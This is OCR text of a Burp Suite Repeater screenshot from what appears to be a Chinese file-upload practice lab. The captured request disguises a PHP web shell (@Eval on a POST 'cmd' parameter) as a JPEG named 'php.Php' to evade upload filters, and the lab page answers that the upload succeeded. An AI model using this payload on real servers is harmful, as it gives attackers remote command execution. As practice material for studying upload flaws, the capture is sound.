 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Settings
xssValidator CSRF Token Tracker
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.20.30.80:2082 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/fu1.php HTTP/1.1
2 Host: 10.20.30.80:2082
3 Content-Length: 1040
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.30.80:2082
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhQsBK5N0dzEk2Ays
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://10.20.30.80:2082/vulnerabilities/fu1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhQsBK5N0dzEk2Ays
16 Content-Disposition: form-data; name="files"; filename="php.Php"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIF``ÿÛC
20 $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿþ<?php
@Eval($_POST['cmd']);?>ÿÀdd"ÿÄ
Search... 0 matches
Response
Pretty Raw Hex Render \n
描述
</b>
37 <p>
请开始答题
</p>
38 <div class="card  teal lighten-1">
39 <div class="card-content white-text">
40 <span class="card-title">
文件上传
</span>
41 <a href='php.Php'>
图片上传成功
</a>
<form method=POST enctype="multipart/form-data"
action="">
42 <input type="file" name="files">
43 <input type=submit value="上传">
</form>
</div>
44 <div class="card-action">
45 文件有效，上传成功： <a href="php.Php">
点我查看
</a>
</div>
46 </div>
47
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Done 1,490 bytes | 9 millis